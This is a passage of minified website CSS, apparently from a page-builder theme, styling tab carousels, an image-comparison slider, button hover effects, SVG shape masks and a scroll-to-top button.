(var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 